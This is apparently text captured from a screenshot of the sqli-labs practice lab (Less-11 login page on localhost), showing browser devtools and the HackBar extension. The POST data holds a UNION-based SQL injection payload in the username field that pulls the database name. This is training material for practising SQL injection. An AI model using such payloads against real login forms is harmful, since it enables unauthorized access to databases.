 Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:security
SUCCESSFULLY
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://localhost/sqli-labs-master/Less-11/
Post data Referer User Agent Cookies Clear All
uname=n' union select 1,database() #&passwd=admin&submit=Submit